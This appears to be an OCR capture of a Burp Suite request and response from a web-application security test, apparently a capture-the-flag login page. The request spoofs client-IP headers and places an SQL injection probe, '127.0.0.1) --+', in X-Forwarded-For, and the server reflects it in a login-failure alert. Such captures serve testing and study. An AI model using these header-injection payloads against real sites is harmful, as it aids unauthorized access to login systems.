 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 124.70.64.48:48329
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://124.70.64.48:48329
10 Connection: keep-alive
11 Referer: http://124.70.64.48:48329/index.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1) --+
14 X-Originating-IP: 127.0.0.1
15 X-Remote-IP: 127.0.0.1
16 X-Remote-Addr: 127.0.0.1
17 Priority: u=0, i
18
19 username=admin&password=admin
Search
0 highlights
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Jul 2024 08:54:59 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Vary: Accept-Encoding
6 Content-Length: 144
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html
10
11 <script>
alert('登录失败！请不要非法尝试登录,本次登录IP:127.0.0.1) --+已记录！');
window.location.href='index.php';
</script>
Search
0 highlights